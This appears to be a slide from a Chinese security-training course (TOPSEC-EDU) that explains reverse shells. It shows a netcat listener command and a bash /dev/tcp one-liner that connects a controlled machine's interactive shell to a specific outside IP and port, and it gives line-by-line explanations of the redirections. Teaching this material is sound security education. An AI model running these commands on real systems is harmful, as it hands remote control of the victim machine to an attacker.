 天融信教育
TOPSEC-EDU
反弹Shell
Cyk7r
监听的vps使用命令：
Cyk7r
Cyk7r
nc -nlvp 7777
被控机器使用命令：
Cyk7r
bash -i >& /dev/tcp/103.234.72.5/7777 0>&1
Cyk7r
================================================================================
#bash -i 打开一个交互的bash
Cyk7r
#/dev/tcp/x.x.x.x/port 意为调用socket,建立socket连接,其中x.x.x.x为 要
Cyk7r
反弹到的主机ip，port为端口
# >&后面跟上/dev/tcp/ip/port这个文件代表将标准输出和标准错误输出重
定向到这个文件，也就是传递到远程上
# 0>&1 标准输入重定向到标准输出，实现你与反弹出来的shell的交互
Cyk7